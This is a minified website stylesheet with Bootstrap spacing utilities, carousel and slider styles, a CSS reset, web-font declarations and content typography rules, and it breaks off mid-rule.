.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.carouselTicker__list{margin:10px 0;padding:0;list-style-type:none;overflow:hidden}.carouselTicker__item{margin:0 100px}.carouselTicker__loader{position:absolute;left:0;right:0;top:0;bottom:0;background:#fff url(../images/loader.gif) center center no-repeat}.carouselTicker_vertical .carouselTicker__list{margin:0}.carouselTicker_vertical .carouselTicker__item{margin:0 0 5px 0;border:4px solid red;width:100px;height:60px;line-height:60px;text-align:center}#carouselTicker .carouselTicker__item,#carouselTicker-buttons-controls-example .carouselTicker__item,#carouselTicker-destructor-example .carouselTicker__item{width:auto;height:auto;line-height:normal}.carouselTicker__item img{vertical-align:top}body,html{font-family:museo-sans,"Open Sans",sans-serif!important}.site-content{margin-top:132px}@media (max-width:991px){.site-content{margin-top:57px}}body.admin-bar .site-content{margin-top:100px}@media (max-width:991px){body.admin-bar .site-content{margin-top:57px}}@media (max-width:780px){body.admin-bar .site-content{margin-top:44px}}a{text-decoration:none}.slick-dots{position:absolute;bottom:0;left:50%;transform:translateX(-50%);z-index:10}@media (max-width:767px){.slick-dots{display:none!important}}.slick-dots li{display:inline-block;background-color:#3199bb;opacity:.5;width:7px;height:7px;border-radius:50%;cursor:pointer;margin:0 10px;vertical-align:middle;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;box-sizing:border-box;border:1px solid #3199bb}.slick-dots li:hover{background-color:transparent;border:1px solid #3199bb;width:13px;height:13px;opacity:1}.slick-dots li.slick-active{width:13px;height:13px;opacity:1;background-color:#3199bb!important;border:none!important}.slick-dots li button{font-size:0;border:none;background-color:transparent;margin:0;padding:0}.slick-arrow{position:absolute;top:180px;font-size:0;border:none;background-color:transparent;margin:0;padding:0;width:18px;height:35px;background-position:center;background-size:cover;cursor:pointer;z-index:30}.slick-arrow.slick-disabled{display:none!important}.slick-arrow.slick-prev{left:0;background-image:url(../images/arrow-left-blue.svg)}.slick-arrow.slick-next{right:0;background-image:url(../images/arrow-right-blue.svg)}.centered-block{max-width:950px;display:block;margin:0 auto}.know-more{position:relative}.know-more span{position:absolute;width:100%;height:100%;opacity:0;visibility:hidden;left:0;top:0;line-height:44px}.know-more:hover span{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;opacity:1;visibility:visible}.grecaptcha-badge{visibility:hidden;opacity:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}*{box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}a{outline:0}input{outline:0;-webkit-appearance:none}input::-moz-focus-inner{border:0}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Light.woff2) format("woff2"),url(../fonts/OpenSans-Light.woff) format("woff"),url(../fonts/OpenSans-Light.ttf) format("truetype");font-weight:lighter;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Lightitalic.woff2) format("woff2"),url(../fonts/OpenSans-Lightitalic.woff) format("woff"),url(../fonts/OpenSans-Lightitalic.ttf) format("truetype");font-weight:lighter;font-style:italic;font-display:swap}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Medium.woff2) format("woff2"),url(../fonts/OpenSans-Medium.woff) format("woff"),url(../fonts/OpenSans-Medium.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Mediumitalic.woff2) format("woff2"),url(../fonts/OpenSans-Mediumitalic.woff) format("woff"),url(../fonts/OpenSans-Mediumitalic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Bold.woff2) format("woff2"),url(../fonts/OpenSans-Bold.woff) format("woff"),url(../fonts/OpenSans-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Bolditalic.woff2) format("woff2"),url(../fonts/OpenSans-Bolditalic.woff) format("woff"),url(../fonts/OpenSans-Bolditalic.ttf) format("truetype");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/620bf8/00000000000000000000e7fe/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n3&v=3) format("woff2"),url(https://use.typekit.net/af/620bf8/00000000000000000000e7fe/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n3&v=3) format("woff"),url(https://use.typekit.net/af/620bf8/00000000000000000000e7fe/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n3&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:300}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/5cca6d/00000000000000000000e802/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i3&v=3) format("woff2"),url(https://use.typekit.net/af/5cca6d/00000000000000000000e802/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i3&v=3) format("woff"),url(https://use.typekit.net/af/5cca6d/00000000000000000000e802/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i3&v=3) format("opentype");font-display:auto;font-style:italic;font-weight:300}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/a28b50/00000000000000000000e803/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3) format("woff2"),url(https://use.typekit.net/af/a28b50/00000000000000000000e803/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3) format("woff"),url(https://use.typekit.net/af/a28b50/00000000000000000000e803/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:500}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/c2d3de/00000000000000000000e804/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i5&v=3) format("woff2"),url(https://use.typekit.net/af/c2d3de/00000000000000000000e804/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i5&v=3) format("woff"),url(https://use.typekit.net/af/c2d3de/00000000000000000000e804/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i5&v=3) format("opentype");font-display:auto;font-style:italic;font-weight:500}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/e3ca36/00000000000000000000e805/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3) format("woff2"),url(https://use.typekit.net/af/e3ca36/00000000000000000000e805/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3) format("woff"),url(https://use.typekit.net/af/e3ca36/00000000000000000000e805/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:700}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/2841b6/00000000000000000000e806/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3) format("woff2"),url(https://use.typekit.net/af/2841b6/00000000000000000000e806/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3) format("woff"),url(https://use.typekit.net/af/2841b6/00000000000000000000e806/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3) format("opentype");font-display:auto;font-style:italic;font-weight:700}.tk-museo-sans{font-family:museo-sans,sans-serif}.content-wrapper .wp-block-embed iframe{width:100%;height:37vh}@media (max-width:991px){.content-wrapper .wp-block-embed iframe{height:28vh}}@media (max-width:500px){.content-wrapper .wp-block-embed iframe{height:22vh}}.content-wrapper>h2{text-transform:uppercase;font-size:1.875rem;line-height:2.5rem;margin-bottom:20px;font-weight:300}.content-wrapper>h2 b,.content-wrapper>h2 strong{font-weight:500}@media (max-width:767px){.content-wrapper>h2{font-size:1.375rem;line-height:2rem}}.content-wrapper>p{font-size:1.0625rem;line-height:1.625rem;color:#303937;margin-bottom:30px;font-weight:300}.content-wrapper>p b,.content-wrapper>p strong{font-weight:500}.content-wrapper>p em,.content-wrapper>p i{font-style:italic}.content-wrapper a{color:#3199bb}.content-wrapper>ul{list-style-type:disc;padding-left:25px;margin-bottom:30px;list-style:none}.content-wrapper>ul li{position:relative;color:#303937;font-size:1.0625rem;line-height:1.625rem;font-weight:300;margin-bottom:10px}.content-wrapper>ul li b,.content-wrapper>ul li strong{font-weight:500}.content-wrapper>ul li em,.content-wrapper>ul li i{font-style:italic}.content-wrapper>ul li:before{content:"\2022";color:#3199bb;font-weight:700;display:inline-block;width:1em;margin-left:-1em}.content-wrapper>ul li>ol,.content-wrapper>ul li>ul{padding-left:20px}.content-wrapper>ul.cross 